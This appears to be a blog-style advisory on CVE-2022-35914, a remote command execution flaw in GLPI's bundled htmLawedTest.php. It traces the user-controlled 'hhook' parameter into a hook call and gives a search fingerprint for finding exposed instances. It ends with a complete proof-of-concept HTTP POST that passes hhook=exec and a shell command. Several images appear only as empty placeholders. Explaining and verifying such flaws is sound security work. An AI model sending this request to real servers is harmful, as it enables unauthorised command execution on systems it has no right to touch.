Glpi Htmllawedtest Php Remote Command Execution Vulnerability Cve 2022 35914
Glpi Htmllawedtest Php Remote Command Execution Vulnerability Cve 2022 35914
GLPI htmlLawedTest.php Remote Command Execution Vulnerability CVE-2022-35914
Vulnerability Description
GLPI is an open source IT and asset management software for individual developers.
Vulnerability Impact
GLPI
Network surveying and mapping
title=”GLPI”
Vulnerability reappears

Login page

The file that occurs with the problem is **htmLawedTest.php, which is from the third-party library PHP Labware
1
https://www.bioinformatics.org/phplabware/internal_utilities/htmLawed/

Receive parameters in htmlLawedTest.php and pass in method htmlLawed
Follow up file in htmlLawed.php
1

if($C['hook']){$t = $C['hook']($t, $C, $S);}

Here you can see that the parameters are user-controlled parameters. When the control parameters hhook is exec and text is executed, the command execution vulnerability is caused.
Verify POC
1
/vendor/htmlawed/htmlawed/htmLawedTest.php


After accessing the page, you can get sid and token before sending the request packet
1
2
3
4
5
6
7
8
POST /vendor/htmlawed/htmlawed/htmLawedTest.php HTTP/1.1
Host:
Accept: */*
Accept-Encoding: gzip, deflate
Content-Length: 88
Content-Type: application/x-www-form-urlencoded
token=a79cf121bde57fe0e3cc0f247f77961a&text=id&hhook=exec&sid=h1c0vk004dvulal5nj8i6en44e
This post is licensed under CC BY 4.0 by the author.